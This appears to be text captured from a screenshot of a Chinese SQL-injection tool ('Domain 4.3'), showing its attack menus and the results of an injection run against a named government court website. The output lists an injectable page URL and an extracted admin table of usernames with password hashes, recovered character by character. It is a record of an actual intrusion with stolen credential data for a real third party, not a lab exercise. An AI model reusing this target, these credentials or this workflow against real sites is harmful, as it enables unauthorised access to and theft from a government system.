 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.zxgy.gov.cn/info/shy.asp?ClassID=22 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin
username
password
位数 内容
第1位 5
第2位 e
第3位 6
第4位 3
第5位 9
第6位 d
第7位 f
第8位 0
第9位 4
第10位 6
第11位 0
第12位 d
第13位 e
第14位 4
第15位 1
第16位 b
排序 username password
1 admin 7977b937e48beb32
2 admin c44f2be390e3d86f
3 gyszx1 7977b937e48beb32
4 admin 4d7c6e2aa06bf174
5 xzgy 5e639df0460de41b
username:admin
password:7977b937e48beb32
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 6 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
username内容:admin
password内容:c44f2be390e3d86f
username内容:gyszx1
password内容:7977b937e48beb32
username内容:admin
password内容:4d7c6e2aa06bf174
username内容:xzgy
password内容:5e639df0460de41b
已全部检测完毕!
完毕 0%